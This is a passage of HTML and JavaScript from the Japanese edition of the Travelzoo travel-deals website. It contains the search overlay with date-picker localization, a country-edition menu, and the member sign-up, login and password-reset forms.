                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">閉じる</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">検索する</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="時期" autocomplete="off" value="いつでも" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 名</option>
                                        <option value="2">2 名</option>
                                        <option value="3">3 名</option>
                                        <option value="4">4 名</option>
                                        <option value="5">5 名</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">検索履歴</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">何をお探しですか？</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">目的地を選択または入力</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">検索する</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'ご希望の出発空港または都市を入力してください',
                ToEmpty: 'ご希望の空港または都市を入力してください',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: '利用できません',
                tooltipTextNotAvailableMinimumStayRestriction: '最低宿泊日数が設定されています。{0}泊未満では利用できません。',
                tooltipTextAverageNightlyRate: '1泊平均料金',
                tooltipTextpricePerNight: '/泊',
                tooltipTextMinimumNight: '最低宿泊日数',
                tooltipTextRoomsLeft: '室残っています',
                tooltipTextRoomLeft: '室残っています',
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: 'チェックイン',
                selectedDateRangeEndTooltip: 'チェックアウト',
                dealRateText: 'トラベルズー特別料金',
                checkRatesText: '料金を確認する',
                continueText: '続ける',
                signInRequired: 'トラベルズーメンバー料金<br>ログインが必要です',
                monthsshort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                notAvailable: '×',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: '前',
                nextText: '次',
                currentText: '今日',
                monthNames: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                dayNames: ['日','月','火','水','木','金','土'],
                dayNamesShort: ['日','月','火','水','木','金','土'],
                dayNamesMin: ['日','月','火','水','木','金','土'],
                weekHeader: '週',
                displayDateFormat: 'MM/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: ['出発日', 'チェックイン'],
                selectedDateRangeEndTooltip: ['現地出発日', 'チェックアウト'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                whereFieldPlaceholder: '目的地',
                whereFieldAltPlaceholder: '目的地を選択または入力'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>エディション</h3>

            <p class="text-sm margin-bottom-5">今ご覧になっているのは 日本 版です</p>
            <div id="currentEdition"><i class="flag-jp-sm"></i> <span>日本</span></div>
            <p class="text-sm margin-bottom-5">トラベルズーは世界中の2,000以上の旅行会社から最も価値の高い情報を厳選してお届けしています。</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">閉じる</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">特別な価格で特別な体験を登録無料</div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
この情報を見るためにはメンバー登録が必要です 
                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">無料のアカウントを作成する</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="メールアドレス" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="郵便番号" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                            <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">既にメンバー登録はお済みですか？</span> <a role="button" class="js-alreadysubscriber">ログインする</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div class="padding-bottom-40">登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>パスワードを入力する</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新しいパスワード" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="新しいパスワードを確認する" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">続ける</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    特別な価格で特別な体験を登録無料
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/jp/membership/">登録無料</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">特別な価格で特別な体験を登録無料</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    ログイン後に内容をご確認いただけます

                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">トラベルズー限定情報</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">トラベルズーに登録（無料）して、メンバー限定情報を入手しよう</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="メールアドレス" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        ログインする
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登録無料</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">ログインする</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">このメールアドレスは、トラベルズーアカウントに関連付けられています。パスワードを入力、またはリセットしてください。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="パスワード" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力してください</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="パスワード"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新しいパスワード" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">ログインする</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワードがわからない方はこちら</h2>
                    </div>
                    <div class="padding-bottom-10">
                        メールアドレスを入力し、メールで送られるリンクよりパスワードを設定・変更してください
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="メールアドレス" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワード設定リクエスト完了</h2>
                    </div>
                    <div class="padding-bottom-40">
                        パスワードを設定・変更するためのメールをお送りしました
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">パスワードを入力する</h2>
                        <div class="padding-bottom-10">
                            パスワードは8文字以上で１つ以上の数字が含まれていなければなりません
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新しいパスワード"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="新しいパスワードを確認する"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">続ける</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">完了しました！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">メンバー登録（無料）</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(既にメンバー登録はお済みですか？</span><a class="js-alreadysubscriber text-bold" role="button">ログインする</a>)</div>
                    <div>この情報を見るためにはメンバー登録が必要です 
</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="メールアドレス" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="郵便番号" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div>登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> または </div>
                        <div>後で確認する</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">途中から続ける</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">ログインする</h2>
                <div>メンバーだけがこの情報を確認できます</div>
                <div class="margin-bottom-10">(またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">登録無料</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="メールアドレス" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">ログインする</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
